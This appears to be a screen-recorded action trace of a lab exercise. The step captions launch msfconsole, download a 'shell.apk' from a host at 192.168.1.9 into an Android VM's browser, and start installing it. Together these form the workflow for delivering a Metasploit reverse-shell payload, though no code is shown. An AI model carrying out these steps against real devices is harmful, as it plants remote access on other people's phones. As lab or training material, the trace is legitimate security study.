
Step: Launch msfconsole from the /var/www/html folder
text(onsole)

mouse_move(188, 151)

Step: In the Android VM's Chrome, download shell.apk from the 192.168.1.9 file listing and confirm
click(480, 509)

click(159, 172)

click(158, 170)

mouse_move(353, 476)

click(159, 171)

mouse_move(322, 340)

mouse_move(392, 151)

mouse_move(563, 104)

mouse_move(506, 101)

mouse_move(461, 157)

mouse_move(470, 195)

mouse_move(420, 219)

mouse_move(445, 294)

mouse_move(393, 372)

mouse_move(491, 376)

mouse_move(598, 439)

Step: Review MainActivity's remaining permissions and start its installation
click(598, 439)

mouse_move(366, 346)

mouse_move(503, 319)

mouse_move(433, 329)

mouse_move(511, 384)
